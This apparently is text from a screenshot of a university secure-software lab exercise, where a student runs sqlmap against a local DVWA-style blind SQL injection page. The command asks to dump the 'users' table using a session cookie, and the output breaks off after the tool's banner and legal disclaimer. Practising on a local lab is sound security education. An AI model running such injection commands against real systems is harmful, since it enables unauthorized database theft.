 C:\Users\Алексей\YandexDisk\Образование\ВУЗ\Разработка безопасного программного обеспечения\sqlmapproject-sqlmap-cc245a0>python sqlmap.py --cookie="PHPSESSID=faeafbbf709621e1886971baf6dfb8ad; security=low" -u "h
ttp://localhost:4280/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --level=5  --risk=3 -T users --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11.11#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:42:47 /2024-12-12/